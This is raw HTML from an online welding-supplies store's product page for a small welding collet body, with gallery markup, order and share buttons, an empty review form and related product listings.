    <div data-thumb="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-100x100.jpg" data-thumb-alt="Welding Collet Body Small" data-thumb-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-scaled.jpg"><img loading="lazy" width="600" height="600" src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Welding Collet Body Small" data-caption="Welding Collet Body Small" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-scaled.jpg" data-large_image="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-100x100.jpg" data-thumb-alt="Welding Collet Body Small" data-thumb-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-scaled.jpg"><img loading="lazy" width="600" height="600" src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-600x600.jpg" class="" alt="Welding Collet Body Small" data-caption="Welding Collet Body Small" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-scaled.jpg" data-large_image="https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-300x300.jpg" alt="Welding Collet Body Small" width="300" height="300" class="attachment-woocommerce_thumbnail lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div><div class="col"><a><img data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/746-300x300.jpg" alt="Welding Collet Body Small" width="300" height="300"  class="attachment-woocommerce_thumbnail lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></div>	</div>
						</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></nav><h1 class="product-title product_title entry-title">
	Welding Collet Body Small</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/contact-tip-m6-x-28mm/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Contact Tip M6 x 28mm" href="https://perfectmiddleeast.com/product/contact-tip-m6-x-28mm/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/1732.-PW1732-Contact-Tip-M6-x-28mm-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Contact Tip M6 x 28mm" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/1732.-PW1732-Contact-Tip-M6-x-28mm-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/1732.-PW1732-Contact-Tip-M6-x-28mm-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/1732.-PW1732-Contact-Tip-M6-x-28mm-300x300.jpg 300w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/welding-collet-small/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Welding Collet Small" href="https://perfectmiddleeast.com/product/welding-collet-small/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Welding Collet Small" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-600x600.jpg 600w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
   
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Collet Body Small%20https://perfectmiddleeast.com/product/welding-collet-body-small/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></p>
</div>
 <div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Welding%20Collet%20Body%20Small - https://perfectmiddleeast.com/product/welding-collet-body-small/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://perfectmiddleeast.com/product/welding-collet-body-small/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://perfectmiddleeast.com/product/welding-collet-body-small/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Welding%20Collet%20Body%20Small&body=Check%20this%20out%3A%20https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fwelding-collet-body-small%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://perfectmiddleeast.com/product/welding-collet-body-small/&media=https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-800x800.jpg&description=Welding%20Collet%20Body%20Small" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://perfectmiddleeast.com/product/welding-collet-body-small/&title=Welding%20Collet%20Body%20Small" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/contact-tip-m6-x-28mm/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Contact Tip M6 x 28mm" href="https://perfectmiddleeast.com/product/contact-tip-m6-x-28mm/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/1732.-PW1732-Contact-Tip-M6-x-28mm-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Contact Tip M6 x 28mm" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/1732.-PW1732-Contact-Tip-M6-x-28mm-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/1732.-PW1732-Contact-Tip-M6-x-28mm-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/1732.-PW1732-Contact-Tip-M6-x-28mm-300x300.jpg 300w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/welding-collet-small/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Welding Collet Small" href="https://perfectmiddleeast.com/product/welding-collet-small/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Welding Collet Small" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/743-600x600.jpg 600w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>1661. PW1661 Welding Collet Body Small</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Welding Collet Body Small&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/welding-collet-body-small/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-1007 status-publish instock product_cat-welding product_cat-regulators product_tag-ador-welding product_tag-africa product_tag-ajman product_tag-arsha-weld product_tag-china product_tag-dubai product_tag-esab product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-mig product_tag-oman product_tag-perf product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-regulator-acetylene product_tag-regulator-acetylene-light-duty product_tag-safety product_tag-sams-solution product_tag-ss product_tag-uae product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-tools product_tag-yamato product_tag-yamato-regulator has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/regulator-acetylene-light-duty/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Regulator Acetylene Light Duty" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/36-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Regulator Acetylene Light Duty" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/37-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1007" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/regulator-acetylene-light-duty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Regulator Acetylene Light Duty</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Regulator Acetylene Light Duty%20https://perfectmiddleeast.com/product/regulator-acetylene-light-duty/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-906 status-publish instock product_cat-welding product_cat-welding-helmets-face-shields product_tag-dubai product_tag-esab product_tag-k2 product_tag-mig product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-ss product_tag-welding product_tag-welding-hand-shield-medium-duty product_tag-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-hand-shield-medium-duty/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding hand shield Medium duty" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/3-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding hand shield Medium duty" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/57-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="906" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
